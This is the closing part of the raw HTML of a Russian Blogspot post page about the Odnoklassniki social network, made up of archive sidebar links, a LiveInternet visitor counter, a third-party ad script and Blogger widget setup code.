<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/4312_25.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7j1aJ_bS9wSdiTg-fwgX-mwj-YQw:1769097188930';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2010/04/4312_25.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2010/04/4312_25.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2010/04/4312_25.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/5701078756288125957/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '5701078756288125957', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl627.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 4312 \u044d', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 4312 \u044d'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 4312 \u044d', 'description': '\u041a\u043e\u0433\u0434\u0430 \u0432\u044b \u0443\u0447\u0438\u0442\u0435 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e, \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0442\u043e\u0433\u043e, \u043a\u0442\u043e \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u043b \u0431\u044b \u0432\u0430\u0441 \u0438 \u043f\u043e\u0434\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u043b \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c, \u0430 \u0443 \u0442\u0430\u043a\u0438\u0445 \u043f\u0440\u043e\u0441\u0442\u043e \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0441\u0430\u043c\u043e\u0440\u0435\u0430\u043b\u0438\u0437...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhdKhfw75Rb5pzAde-wqOewbxs3NkA7t1UUDOPbb8Siho5UNac7XAF5m96E48OtgXlf9_VFX3-AtIkQ692nuNhuKdErUTpy3Bo5lAKvhrUjd0Bow', 'url': 'https://odnokassniki.blogspot.com/2010/04/4312_25.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5701078756288125957}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>